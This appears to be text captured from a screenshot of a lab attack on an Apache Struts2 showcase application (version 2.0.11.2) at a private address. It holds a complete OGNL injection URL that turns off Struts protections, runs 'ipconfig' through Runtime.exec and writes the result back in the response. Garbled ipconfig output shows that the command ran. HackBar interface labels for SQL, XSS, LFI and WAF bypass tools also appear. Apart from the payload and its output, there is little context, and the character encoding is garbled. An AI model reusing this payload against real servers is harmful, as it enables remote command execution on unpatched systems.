 192.168.5.184:8080/struts2-showcase-2.0.11.2/showcase.action?('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)&('\u0023_memberA
Windows IP ??
?????? Bluetooth ????:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::39b8:c510:e231:39bc%11
IPv4 ?? . . . . . . . . . . . . : 192.168.5.184
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.5.2
????? isatap.{F6B519F9-105D-4409-A8B1-F2A161894F12}:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.localdomain:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : localdomain
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
Split URL
Execution
http://192.168.5.184:8080/struts2-showcase-2.0.11.2/showcase.action?('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)&('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')(kxlzx)(kxlzx)&
('\u0023_memberAccess.allowStaticMethodAccess\u003dtrue')(bla)(bla)&('\u0023mycmd\u003d\'ipconfig\'')(bla)(bla)&('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)&(A)(('\u0023mydat\u003dnew
\40java.io.DataInputStream(\u0023myret.getInputStream())')(bla))&(B)(('\u0023myres\u003dnew\40byte[51020]')(bla))&(C)(('\u0023mydat.readFully(\u0023myres)')(bla))&(D)(('\u0023mystr\u003dnew\40java.lang.String(\u0023myres)')(bla))&('\u0023myout
\u003d@org.apache.struts2.ServletActionContext@getResponse()')(bla)(bla)&(E)(('\u0023myout.getWriter().println(\u0023mystr)')(bla))
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13